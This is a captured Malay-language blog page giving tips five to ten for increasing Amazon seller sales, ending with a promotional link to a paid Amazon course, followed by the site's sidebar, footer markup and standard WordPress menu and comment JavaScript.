<p id="block-2d162adf-b718-49fd-9a31-42bb0824332c">Perkhidmatan pelanggan adalah sangat penting dalam e-dagang. Menawarkan perkhidmatan pelanggan berkualiti tinggi bukan sahaja menambah nilai, tetapi membantu mengekalkan pelanggan. Sebahagian besar dalam membuat jualan adalah meyakinkan pelanggan bahawa mereka boleh mempercayai anda untuk menyampaikannya, dan kepercayaan itu sukar diperoleh tetapi AWAS ia mudah hilang. </p>
<p id="block-2d162adf-b718-49fd-9a31-42bb0824332c">Menyediakan perkhidmatan pelanggan di platform e-dagang yang baik adalah penting, dan komited untuk menyediakan perkhidmatan pelanggan yang hebat adalah lebih bagus!  Sebagai penjual Amazon, anda perlu berada di atas perkhidmatan pelanggan anda. Responsif, cara yang mesra dan proses penyelesaian yang cepat dan mudah adalah semua perkara yang menghasilkan perkhidmatan pelanggan yang hebat. </p>
<p id="block-2d162adf-b718-49fd-9a31-42bb0824332c">Tetapi ia boleh mengelirukan jika anda cuba lakukan semua perkara ini. Syukurlah, terdapat pelbagai &#8216;tools&#8217; yang tersedia untuk memudahkan kerja ini, seperti &#8216;helpdesk software&#8217; untuk memastikan semua interaksi pelanggan anda di satu tempat. Ini membantu anda untuk bertindak balas dengan cepat dan tepat kepada pertanyaan pelanggan apabila mereka masuk ke kedai anda, supaya pelanggan anda sentiasa tahu bahawa anda menyokong mereka. </p>
<h2 id="block-2d162adf-b718-49fd-9a31-42bb0824332c">5.  Manfaatkan &#8216;Amazon Seller Tools&#8217; </h2>
<p id="block-2d162adf-b718-49fd-9a31-42bb0824332c">Apa yang best tentang menjadi penjual Amazon ialah anda tidak perlu melakukannya sendiri. Terdapat banyak &#8216;tools&#8217; yang disediakan oleh Amazon untuk membantu anda memaksimumkan perniagaan anda dan memanfaatkan sepenuhnya jualan di Amazon, sama ada pihak ketiga atau &#8216;Fulfillment By Amazon&#8217; (FBA). </p>
<p id="block-2d162adf-b718-49fd-9a31-42bb0824332c">Daripada &#8216;repricing tools&#8217;, kepada &#8216;helpdesk software&#8217;, untuk menyemak &#8216;software&#8217; dan juga bantuan penghantaran, banyak &#8216;tools&#8217; wujud di pasaran hari ini yang secara khusus membantu penjual Amazon mengoptimumkan penyenaraian (listings), harga, maklum balas, penghantaran, perkhidmatan pelanggan dan juga cukai mereka. </p>
<p id="block-2d162adf-b718-49fd-9a31-42bb0824332c">Terdapat banyak &#8216;tools&#8217; penjual berbeza yang tersedia, jadi anda patut membuat pilihan dan keputusan  tentang &#8216;tools&#8217; yang betul yang anda ingin gunakan untuk perniagaan anda. Dengan &#8216;tools&#8217; yang betul, anda boleh mengembangkan perniagaan anda lebih daripada yang anda sangkakan. </p>
<h2 id="block-2d162adf-b718-49fd-9a31-42bb0824332c">6.  Dapatkan Lebih Banyak Jualan di Amazon Dengan Iklan </h2>
<p id="block-2d162adf-b718-49fd-9a31-42bb0824332c">Iklan yang disiarkan membantu anda mendapatkan lebih banyak jualan di Amazon, tetapi jangan terlalu mudah membuang duit anda untuk pengiklanan dan mengharapkan yang terbaik. Beri perhatian kepada metrik &#8216;advertising cost of sales&#8217; (ACOS) anda, iaitu angka untuk jumlah perbelanjaan iklan yang anda perlukan untuk membuat jualan. </p>
<p id="block-2d162adf-b718-49fd-9a31-42bb0824332c">Dengan cara pengiklanan yang cekap, anda dapat menurunkan ACOS anda dan memastikan anda mendapat lebih banyak jualan. </p>
<h2 id="block-2d162adf-b718-49fd-9a31-42bb0824332c">7.  Optimumkan &#8216;Product Pages&#8217; anda </h2>
<p id="block-2d162adf-b718-49fd-9a31-42bb0824332c">Apabila menulis tajuk produk, berpegang pada formula di bawah: </p>
<ul><li>Jenama </li><li>Nama Produk </li><li>Ciri-ciri (saiz, warna, jantina dll)</li></ul>
<p id="block-2d162adf-b718-49fd-9a31-42bb0824332c">Ini membolehkan anda memasukkan kata kunci (keywords) yang betul dalam susunan yang betul untuk memberitahu pembeli dengan segera bahawa ini adalah produk untuk mereka. </p>
<p id="block-2d162adf-b718-49fd-9a31-42bb0824332c">Selain itu, anda perlu pastikan untuk merekabentuk &#8216;product pages&#8217; anda secara visual supaya &#8216;bersih&#8217;, teratur, ringkas dan mudah dibaca dan ini akan membantu memenangi hati pembeli. Tiada siapa yang mahu membaca &#8216;product page&#8217; yang berselerak. </p>
<h2 id="block-2d162adf-b718-49fd-9a31-42bb0824332c">8.  Menangi &#8216;Amazon Buy Box&#8217;</h2>
<p id="block-2d162adf-b718-49fd-9a31-42bb0824332c">Cara terpantas untuk mendapatkan lebih banyak jualan di Amazon ialah dengan memastikan produk anda dipaparkan secara konsisten dalam &#8216;Amazon Buy Box&#8217; (kawasan di bahagian atas sebelah kanan &#8216;product page&#8217;, tempat pembeli boleh &#8216;Add To Cart&#8217; atau &#8216;Buy Now&#8217;). </p>
<p id="block-2d162adf-b718-49fd-9a31-42bb0824332c">Ini kerana lebih 82% jualan berlaku melalui ruang yang sangat dicari ini yang membuktikan penjual menyediakan pengalaman pelanggan yang baik. &#8216;Review&#8217; pelanggan memainkan peranan yang penting di sini. Lebih banyak &#8216;review&#8217; positif yang boleh dikumpul oleh penjual, kemungkinan untuk memenangi &#8216;Amazon Buy Box&#8217; akan turut meningkat. </p>
<p id="block-2d162adf-b718-49fd-9a31-42bb0824332c">Selain &#8216;review&#8217;, perkara lain yang jelas sangat penting kepada pembeli Amazon ialah harga! Dengan menggunakan &#8216;repricing software&#8217;, anda boleh menetapkan harga anda secara automatik pada tahap optimum untuk memenangi &#8216;Amazon Buy Box&#8217; dan memaksimumkan keuntungan, walaupun anda mempunyai inventori yang besar. </p>
<h2 id="block-2d162adf-b718-49fd-9a31-42bb0824332c">9.  Penilaian &#8216;Account Health&#8217; Amazon</h2>
<p id="block-2d162adf-b718-49fd-9a31-42bb0824332c">Penilaian &#8216;account health&#8217; Amazon / &#8216;Account Health Rating&#8217; (AHR) ialah ciri baharu yang membantu anda memantau kesihatan akaun anda berdasarkan pematuhannya kepada dasar penjual Amazon. </p>
<p id="block-2d162adf-b718-49fd-9a31-42bb0824332c">Ia mempertimbangkan kedua-dua faktor negatif (seperti bilangan pelanggaran dasar yang tidak dapat diselesaikan pada akaun anda) serta faktor positif (cara akaun anda memberi kesan positif kepada pengalaman pelanggan melalui aktiviti penjualan). </p>
<p id="block-2d162adf-b718-49fd-9a31-42bb0824332c">Setiap akaun akan diberi &#8216;rating&#8217; / penilaian, yang sentiasa disemak oleh Amazon bagi memantau prestasi penjualnya. Jika akaun anda di luar sasaran, anda akan dimaklumkan supaya anda boleh meningkatkan prestasi anda. Sebaliknya, penilaian AHR yang baik akan memihak kepada anda, membantu memastikan pelanggan bahawa mereka menjalankan perniagaan dengan penjual yang patuh. </p>
<h2 id="block-2d162adf-b718-49fd-9a31-42bb0824332c">10.  Fokus Pada Produk Yang Sudah Terjual </h2>
<p id="block-2d162adf-b718-49fd-9a31-42bb0824332c">Kebanyakan pemilik perniagaan yang bercita-cita tinggi ingin mencuba produk baharu, tetapi baik anda lupakan saja kerana jika anda buat &#8216;listing&#8217; produk baharu yang belum terjual memerlukan kos yang tinggi.</p>
<p id="block-2d162adf-b718-49fd-9a31-42bb0824332c">Lebih baik anda fokus pada produk yang sudah terjual di Amazon. Dengan menggandakan produk yang telah tersedia di kedai Amazon anda, anda bukan sahaja memenuhi permintaan pasaran tetapi ia dapat memastikan anda mempunyai aliran kewangan yang diperlukan untuk mengambil risiko ke atas produk baharu yang inovatif, jika perlu. </p>
<p id="block-2d162adf-b718-49fd-9a31-42bb0824332c">Anda boleh semak penyata kewangan anda setiap suku tahun dan lihat item yang menunjukkan prestasi terbaik di kedai anda. Fikirkan bagaimana anda boleh terus memasarkan produk ini dengan cara pengiklanan, kata kunci SEO dan imej yang di&#8217;upgrade&#8217; untuk memaksimumkan potensi jualannya di kedai Amazon anda.</p>
<h2>Kesimpulan</h2>
<p>Saya rasa cukuplah dulu 10 cara tingkatkan jualan di Amazon yang saya kongsi dengan anda kali ni ya!  Sebenarnya ada banyak lagi cara, InsyaAllah saya akan kongsikan lagi pada masa yang lain.</p>
<p>Jika anda ingin memulakan bisnes online anda dengan menggunakan platfrom Amazon, saya rekemen kepada anda sorang <strong><a href="https://mamabaryani.onpay.my/order/form/ebaypower/makros" target="_blank" rel="noreferrer noopener">SIFU</a></strong> ni yang memang <strong><a href="https://mamabaryani.onpay.my/order/form/ebaypower/makros" target="_blank" rel="noreferrer noopener">HEBAT</a></strong> tentang bisnes Amazon ni.  Jom klik link di bawah!</p>
<p>.</p>
<h2 class="has-text-align-center"><a href="https://mamabaryani.onpay.my/order/form/ebaypower/makros" target="_blank" rel="noreferrer noopener">&lt;&lt;&lt;Sifu Hebat Amazon&gt;&gt;&gt;</a></h2>
<p>.</p>
<p><strong>Selamat Mencuba!</strong></p></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://ilmupadu.com/category/amazon/" rel="category tag">Amazon</a></span> </p></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="search-2" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://ilmupadu.com/" role="search"><label class="search-form-label screen-reader-text" for="searchform-1">Search the site ...</label><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search the site ..."><input class="search-form-submit" type="submit" value="Search"><meta content="https://ilmupadu.com/?s={s}"></form></div></section>
<section id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-wrap"> <h3 class="widgettitle widget-title">POST &#8211; POST TERKINI</h3> <ul> <li> <a href="https://ilmupadu.com/2022/11/14/cara-menjadi-viral-di-tiktok/" aria-current="page">Cara Menjadi Viral di TikTok</a> </li> <li> <a href="https://ilmupadu.com/2022/11/08/cara-set-up-tiktok-shop/">Cara Set Up TikTok Shop</a> </li> <li> <a href="https://ilmupadu.com/2022/11/07/cara-promosi-bisnes-di-tiktok/">Cara Promosi Bisnes di TikTok</a> </li> <li> <a href="https://ilmupadu.com/2022/11/04/niche-paling-untung-dan-kurang-pesaing/">Niche Paling Untung dan Kurang Pesaing</a> </li> <li> <a href="https://ilmupadu.com/2022/10/16/produk-haiwan-peliharaan-laris-di-usa/">Produk Haiwan Peliharaan Laris di USA</a> </li> </ul></div></section>
<section id="categories-2" class="widget widget_categories"><div class="widget-wrap"><h3 class="widgettitle widget-title">SENARAI KATEGORI</h3> <form action="https://ilmupadu.com" method="get"><label class="screen-reader-text" for="cat">SENARAI KATEGORI</label><select name='cat' id='cat' class='postform'> <option value='-1'>Select Category</option> <option class="level-0" value="77">Amazon&nbsp;&nbsp;(38)</option> <option class="level-0" value="74">Cara Pos Barang&nbsp;&nbsp;(10)</option> <option class="level-0" value="6">Case Study&nbsp;&nbsp;(14)</option> <option class="level-0" value="30">Dropship Aliexpress&nbsp;&nbsp;(8)</option> <option class="level-0" value="28">Dropship Business&nbsp;&nbsp;(26)</option> <option class="level-0" value="65">Dropship Shopee&nbsp;&nbsp;(9)</option> <option class="level-0" value="79">eBay&nbsp;&nbsp;(13)</option> <option class="level-0" value="36">eBay Data Research&nbsp;&nbsp;(3)</option> <option class="level-0" value="63">eBay Info&nbsp;&nbsp;(22)</option> <option class="level-0" value="78">Etsy&nbsp;&nbsp;(5)</option> <option class="level-0" value="62">Idea Buat Duit Online&nbsp;&nbsp;(10)</option> <option class="level-0" value="75">Motivasi&nbsp;&nbsp;(1)</option> <option class="level-0" value="51">Perkara Asas Ebay&nbsp;&nbsp;(17)</option> <option class="level-0" value="53">Statistik Jualan eBay&nbsp;&nbsp;(12)</option> <option class="level-0" value="41">Terapeak&nbsp;&nbsp;(3)</option> <option class="level-0" value="73">Tips Bisnes&nbsp;&nbsp;(44)</option> <option class="level-0" value="76">Tutorial&nbsp;&nbsp;(14)</option> <option class="level-0" value="64">Tutorial eBay&nbsp;&nbsp;(7)</option> </select> </form></div></section>
</aside></div></div><footer class="site-footer"><div class="wrap"><p>Copyright &#x000A9;&nbsp;2022 · <a href="http://my.studiopress.com/themes/magazine/">Magazine Pro</a> on <a href="https://www.studiopress.com/">Genesis Framework</a> · <a href="https://wordpress.org/">WordPress</a> · <a rel="nofollow" href="https://ilmupadu.com/wp-login.php">Log in</a></p></div></footer></div><style media="screen"></style>
<noscript id="wpfc-google-fonts"><link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%7CRaleway%3A400%2C500%2C900&#038;ver=3.2.4' type='text/css' media='all'/>
</noscript>
<script id='magazine-responsive-menu-js-extra'>var genesis_responsive_menu={"mainMenu":"Menu","subMenu":"Submenu","menuClasses":{"combine":[".nav-primary",".nav-header",".nav-secondary"]}};</script>
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://ilmupadu.com/2022/09/28/cara-tingkatkan-jualan-di-amazon-2022-10-cara-terbaik-yang-perlu-anda-tahu/#article","isPartOf":{"@id":"https://ilmupadu.com/2022/09/28/cara-tingkatkan-jualan-di-amazon-2022-10-cara-terbaik-yang-perlu-anda-tahu/"},"author":{"name":"Roslinda Yaacob","@id":"https://ilmupadu.com/#/schema/person/24f3e2a3645a99812522032e8c4860c9"},"headline":"Cara Tingkatkan Jualan di Amazon 2022 &#8211; 10 Cara Terbaik Yang Perlu Anda Tahu","datePublished":"2022-09-28T09:21:30+00:00","dateModified":"2022-09-28T13:26:13+00:00","mainEntityOfPage":{"@id":"https://ilmupadu.com/2022/09/28/cara-tingkatkan-jualan-di-amazon-2022-10-cara-terbaik-yang-perlu-anda-tahu/"},"wordCount":1367,"commentCount":0,"publisher":{"@id":"https://ilmupadu.com/#organization"},"image":{"@id":"https://ilmupadu.com/2022/09/28/cara-tingkatkan-jualan-di-amazon-2022-10-cara-terbaik-yang-perlu-anda-tahu/#primaryimage"},"thumbnailUrl":"https://ilmupadu.com/wp-content/uploads/2022/09/cara-tingkatkan-jualan-di-amazon-2022-1.jpg","articleSection":["Amazon"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://ilmupadu.com/2022/09/28/cara-tingkatkan-jualan-di-amazon-2022-10-cara-terbaik-yang-perlu-anda-tahu/#respond"]}]},{"@type":"WebPage","@id":"https://ilmupadu.com/2022/09/28/cara-tingkatkan-jualan-di-amazon-2022-10-cara-terbaik-yang-perlu-anda-tahu/","url":"https://ilmupadu.com/2022/09/28/cara-tingkatkan-jualan-di-amazon-2022-10-cara-terbaik-yang-perlu-anda-tahu/","name":"Cara Tingkatkan Jualan di Amazon 2022","isPartOf":{"@id":"https://ilmupadu.com/#website"},"primaryImageOfPage":{"@id":"https://ilmupadu.com/2022/09/28/cara-tingkatkan-jualan-di-amazon-2022-10-cara-terbaik-yang-perlu-anda-tahu/#primaryimage"},"image":{"@id":"https://ilmupadu.com/2022/09/28/cara-tingkatkan-jualan-di-amazon-2022-10-cara-terbaik-yang-perlu-anda-tahu/#primaryimage"},"thumbnailUrl":"https://ilmupadu.com/wp-content/uploads/2022/09/cara-tingkatkan-jualan-di-amazon-2022-1.jpg","datePublished":"2022-09-28T09:21:30+00:00","dateModified":"2022-09-28T13:26:13+00:00","description":"Jom saya dedahkan kepada anda 10 cara tingkatkan jualan di Amazon yang pastinya YANG TERBAIK untuk anda! PERCAYALAH...","breadcrumb":{"@id":"https://ilmupadu.com/2022/09/28/cara-tingkatkan-jualan-di-amazon-2022-10-cara-terbaik-yang-perlu-anda-tahu/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://ilmupadu.com/2022/09/28/cara-tingkatkan-jualan-di-amazon-2022-10-cara-terbaik-yang-perlu-anda-tahu/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ilmupadu.com/2022/09/28/cara-tingkatkan-jualan-di-amazon-2022-10-cara-terbaik-yang-perlu-anda-tahu/#primaryimage","url":"https://ilmupadu.com/wp-content/uploads/2022/09/cara-tingkatkan-jualan-di-amazon-2022-1.jpg","contentUrl":"https://ilmupadu.com/wp-content/uploads/2022/09/cara-tingkatkan-jualan-di-amazon-2022-1.jpg","width":768,"height":565,"caption":"cara tingkatkan jualan di Amazon"},{"@type":"BreadcrumbList","@id":"https://ilmupadu.com/2022/09/28/cara-tingkatkan-jualan-di-amazon-2022-10-cara-terbaik-yang-perlu-anda-tahu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ilmupadu.com/"},{"@type":"ListItem","position":2,"name":"Cara Tingkatkan Jualan di Amazon 2022 &#8211; 10 Cara Terbaik Yang Perlu Anda Tahu"}]},{"@type":"WebSite","@id":"https://ilmupadu.com/#website","url":"https://ilmupadu.com/","name":"IlmuPadu.com","description":"Ilmu Tentang Perniagaan Online, Bagaimana Nak Bermula &amp; Bagaimana Nak Berjaya","publisher":{"@id":"https://ilmupadu.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ilmupadu.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://ilmupadu.com/#organization","name":"eBay Intelligence Academy","url":"https://ilmupadu.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ilmupadu.com/#/schema/logo/image/","url":"https://ilmupadu.com/wp-content/uploads/2021/08/design-logo.png","contentUrl":"https://ilmupadu.com/wp-content/uploads/2021/08/design-logo.png","width":220,"height":60,"caption":"eBay Intelligence Academy"},"image":{"@id":"https://ilmupadu.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://ilmupadu.com/#/schema/person/24f3e2a3645a99812522032e8c4860c9","name":"Roslinda Yaacob","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ilmupadu.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/091fe80449597ad0894401553c8d1945?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/091fe80449597ad0894401553c8d1945?s=96&d=mm&r=g","caption":"Roslinda Yaacob"}}]}</script>
<script src='//ilmupadu.com/wp-content/cache/wpfc-minified/o63nxih/6hdb9.js' type="text/javascript"></script>
<script>(function(){
var dropdown=document.getElementById("cat");
function onCatChange(){
if(dropdown.options[ dropdown.selectedIndex ].value > 0){
dropdown.parentNode.submit();
}}
dropdown.onchange=onCatChange;
})();</script>
<script defer src='//ilmupadu.com/wp-content/cache/wpfc-minified/klqmilad/9mpio.js' type="text/javascript"></script>
<script>document.addEventListener('DOMContentLoaded',function(){function wpfcgl(){var wgh=document.querySelector('noscript#wpfc-google-fonts').innerText, wgha=wgh.match(/<link[^\>]+>/gi);for(i=0;i<wgha.length;i++){var wrpr=document.createElement('div');wrpr.innerHTML=wgha[i];document.body.appendChild(wrpr.firstChild);}}wpfcgl();});</script>
<script>document.addEventListener('DOMContentLoaded',function(){jQuery(document).ready(function($){$(".flexslider").flexslider({controlsContainer: "#genesis-responsive-slider",animation: "slide",directionNav: 1,controlNav: 1,animationDuration: 800,slideshowSpeed: 4000    });});});</script>
</body></html><!-- WP Fastest Cache file was created in 0.25439095497131 seconds, on 15-11-22 8:06:44 -->

--- FILE ---
content_type: application/javascript
request_url: https://ilmupadu.com/wp-content/cache/wpfc-minified/klqmilad/9mpio.js
body_size: 7682
content:
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);var t=function(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode)return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1};C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);t=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return t}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(n=g(b.commentReplyTitleId))&&n.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),n=t&&t.firstChild.textContent,d=this,o=m(d,"belowelement"),i=m(d,"commentid"),r=m(d,"respondelement"),t=m(d,"postid"),n=m(d,"replyto")||n;o&&i&&r&&t&&!1===v.addComment.moveForm(o,i,r,t,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i=g(e);h=g(n);var r,l,a,m,c,s=g(b.parentIdFieldId),y=g(b.postIdFieldId),p=(c=g(b.commentReplyTitleId))&&c.firstChild,u=p&&p.nextSibling;if(i&&h&&s){void 0===o&&(o=p&&p.textContent),m=h,e=b.temporaryFormId,n=g(e),c=(c=g(b.commentReplyTitleId))?c.firstChild.textContent:"",n||((n=E.createElement("div")).id=e,n.style.display="none",n.textContent=c,m.parentNode.insertBefore(n,m)),d&&y&&(y.value=d),s.value=t,I.style.display="",i.parentNode.insertBefore(h,i.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(r=C.elements[f],l=!1,"getComputedStyle"in v?a=v.getComputedStyle(r):E.documentElement.currentStyle&&(a=r.currentStyle),(r.offsetWidth<=0&&r.offsetHeight<=0||"hidden"===a.visibility)&&(l=!0),"hidden"!==r.type&&!r.disabled&&!l){r.focus();break}}catch(e){}return!1}}}}(window);
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof module&&module.exports?module.exports=e(require("jquery")):jQuery&&!jQuery.fn.hoverIntent&&e(jQuery)}(function(i){"use strict";function d(e){u=e.pageX,r=e.pageY}var u,r,v={interval:100,sensitivity:6,timeout:0},a=0,p=function(e,t,n,o){if(Math.sqrt((n.pX-u)*(n.pX-u)+(n.pY-r)*(n.pY-r))<o.sensitivity)return t.off(n.event,d),delete n.timeoutId,n.isActive=!0,e.pageX=u,e.pageY=r,delete n.pX,delete n.pY,o.over.apply(t[0],[e]);n.pX=u,n.pY=r,n.timeoutId=setTimeout(function(){p(e,t,n,o)},o.interval)};i.fn.hoverIntent=function(e,t,n){var o=a++,s=i.extend({},v);i.isPlainObject(e)?(s=i.extend(s,e),i.isFunction(s.out)||(s.out=s.over)):s=i.isFunction(t)?i.extend(s,{over:e,out:t,selector:n}):i.extend(s,{over:e,out:e,selector:t});t=function(e){var u=i.extend({},e),r=i(this),t=r.data("hoverIntent");t||r.data("hoverIntent",t={});var v=t[o];v||(t[o]=v={id:o}),v.timeoutId&&(v.timeoutId=clearTimeout(v.timeoutId));t=v.event="mousemove.hoverIntent.hoverIntent"+o;"mouseenter"===e.type?v.isActive||(v.pX=u.pageX,v.pY=u.pageY,r.off(t,d).on(t,d),v.timeoutId=setTimeout(function(){p(u,r,v,s)},s.interval)):v.isActive&&(r.off(t,d),v.timeoutId=setTimeout(function(){var e,t,n,o,i;e=u,t=r,n=v,o=s.out,(i=t.data("hoverIntent"))&&delete i[n.id],o.apply(t[0],[e])},s.timeout))};return this.on({"mouseenter.hoverIntent":t,"mouseleave.hoverIntent":t},s.selector)}});
;!function(a,b){"use strict";var c=function(){var c={bcClass:"sf-breadcrumb",menuClass:"sf-js-enabled",anchorClass:"sf-with-ul",menuArrowClass:"sf-arrows"},d=function(){var b=/^(?![\w\W]*Windows Phone)[\w\W]*(iPhone|iPad|iPod)/i.test(navigator.userAgent);return b&&a("html").css("cursor","pointer").on("click",a.noop),b}(),e=function(){var a=document.documentElement.style;return"behavior"in a&&"fill"in a&&/iemobile/i.test(navigator.userAgent)}(),f=function(){return!!b.PointerEvent}(),g=function(a,b,d){var e,f=c.menuClass;b.cssArrows&&(f+=" "+c.menuArrowClass),e=d?"addClass":"removeClass",a[e](f)},h=function(b,d){return b.find("li."+d.pathClass).slice(0,d.pathLevels).addClass(d.hoverClass+" "+c.bcClass).filter(function(){return a(this).children(d.popUpSelector).hide().show().length}).removeClass(d.pathClass)},i=function(a,b){var d=b?"addClass":"removeClass";a.children("a")[d](c.anchorClass)},j=function(a){var b=a.css("ms-touch-action"),c=a.css("touch-action");c=c||b,c="pan-y"===c?"auto":"pan-y",a.css({"ms-touch-action":c,"touch-action":c})},k=function(a){return a.closest("."+c.menuClass)},l=function(a){return k(a).data("sfOptions")},m=function(){var b=a(this),c=l(b);clearTimeout(c.sfTimer),b.siblings().superfish("hide").end().superfish("show")},n=function(b){b.retainPath=a.inArray(this[0],b.$path)>-1,this.superfish("hide"),this.parents("."+b.hoverClass).length||(b.onIdle.call(k(this)),b.$path.length&&a.proxy(m,b.$path)())},o=function(){var b=a(this),c=l(b);d?a.proxy(n,b,c)():(clearTimeout(c.sfTimer),c.sfTimer=setTimeout(a.proxy(n,b,c),c.delay))},p=function(b){var c=a(this),d=l(c),e=c.siblings(b.data.popUpSelector);return d.onHandleTouch.call(e)===!1?this:void(e.length>0&&e.is(":hidden")&&(c.one("click.superfish",!1),"MSPointerDown"===b.type||"pointerdown"===b.type?c.trigger("focus"):a.proxy(m,c.parent("li"))()))},q=function(b,c){var g="li:has("+c.popUpSelector+")";a.fn.hoverIntent&&!c.disableHI?b.hoverIntent(m,o,g):b.on("mouseenter.superfish",g,m).on("mouseleave.superfish",g,o);var h="MSPointerDown.superfish";f&&(h="pointerdown.superfish"),d||(h+=" touchend.superfish"),e&&(h+=" mousedown.superfish"),b.on("focusin.superfish","li",m).on("focusout.superfish","li",o).on(h,"a",c,p)};return{hide:function(b){if(this.length){var c=this,d=l(c);if(!d)return this;var e=d.retainPath===!0?d.$path:"",f=c.find("li."+d.hoverClass).add(this).not(e).removeClass(d.hoverClass).children(d.popUpSelector),g=d.speedOut;if(b&&(f.show(),g=0),d.retainPath=!1,d.onBeforeHide.call(f)===!1)return this;f.stop(!0,!0).animate(d.animationOut,g,function(){var b=a(this);d.onHide.call(b)})}return this},show:function(){var a=l(this);if(!a)return this;var b=this.addClass(a.hoverClass),c=b.children(a.popUpSelector);return a.onBeforeShow.call(c)===!1?this:(c.stop(!0,!0).animate(a.animation,a.speed,function(){a.onShow.call(c)}),this)},destroy:function(){return this.each(function(){var b,d=a(this),e=d.data("sfOptions");return!!e&&(b=d.find(e.popUpSelector).parent("li"),clearTimeout(e.sfTimer),g(d,e),i(b),j(d),d.off(".superfish").off(".hoverIntent"),b.children(e.popUpSelector).attr("style",function(a,b){if("undefined"!=typeof b)return b.replace(/display[^;]+;?/g,"")}),e.$path.removeClass(e.hoverClass+" "+c.bcClass).addClass(e.pathClass),d.find("."+e.hoverClass).removeClass(e.hoverClass),e.onDestroy.call(d),void d.removeData("sfOptions"))})},init:function(b){return this.each(function(){var d=a(this);if(d.data("sfOptions"))return!1;var e=a.extend({},a.fn.superfish.defaults,b),f=d.find(e.popUpSelector).parent("li");e.$path=h(d,e),d.data("sfOptions",e),g(d,e,!0),i(f,!0),j(d),q(d,e),f.not("."+c.bcClass).superfish("hide",!0),e.onInit.call(this)})}}}();a.fn.superfish=function(b,d){return c[b]?c[b].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof b&&b?a.error("Method "+b+" does not exist on jQuery.fn.superfish"):c.init.apply(this,arguments)},a.fn.superfish.defaults={popUpSelector:"ul,.sf-mega",hoverClass:"sfHover",pathClass:"overrideThisToUse",pathLevels:1,delay:800,animation:{opacity:"show"},animationOut:{opacity:"hide"},speed:"normal",speedOut:"fast",cssArrows:!0,disableHI:!1,onInit:a.noop,onBeforeShow:a.noop,onShow:a.noop,onBeforeHide:a.noop,onHide:a.noop,onIdle:a.noop,onDestroy:a.noop,onHandleTouch:a.noop}}(jQuery,window);
jQuery(function($){"use strict";$(".js-superfish").superfish({delay:100,animation:{opacity:"show",height:"show"},dropShadows:!1})});
function ga_skiplinks(){"use strict";var fragmentID=location.hash.substring(1);if(fragmentID){var element=document.getElementById(fragmentID);element&&(!1===/^(?:a|select|input|button|textarea)$/i.test(element.tagName)&&(element.tabIndex=-1),element.focus())}}window.addEventListener?window.addEventListener("hashchange",ga_skiplinks,!1):window.attachEvent("onhashchange",ga_skiplinks);
